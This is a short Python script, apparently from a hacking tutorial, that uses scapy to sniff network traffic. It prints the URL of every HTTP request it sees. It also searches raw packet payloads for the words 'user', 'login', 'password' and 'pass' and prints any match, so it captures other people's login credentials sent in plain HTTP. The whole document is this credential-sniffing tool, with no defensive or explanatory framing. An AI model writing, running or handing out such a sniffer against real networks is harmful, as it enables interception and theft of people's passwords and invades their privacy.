 import scapy.all as scapy
from scapy.layers import http
data = []
def get_url(packet):
    return packet[http.HTTPRequest].Host+packet[http.HTTPRequest].Path
def get_login_info(packet):
    if packet.haslayer(scapy.Raw):
            load = str(packet[scapy.Raw].load)
            keywords = ["user", "login", "password", "pass"]
            for keyword in keywords:
                if keyword in load:
                    return load
def package_callback(packet):
    if packet.haslayer(http.HTTPRequest):
        url = get_url(packet)
        print("HTTP REQUEST: " +"http://" +str(url)[2:])
        login_info = get_login_info(packet)
        if login_info:
            print(login_info)
scapy.sniff( store=False, prn=package_callback)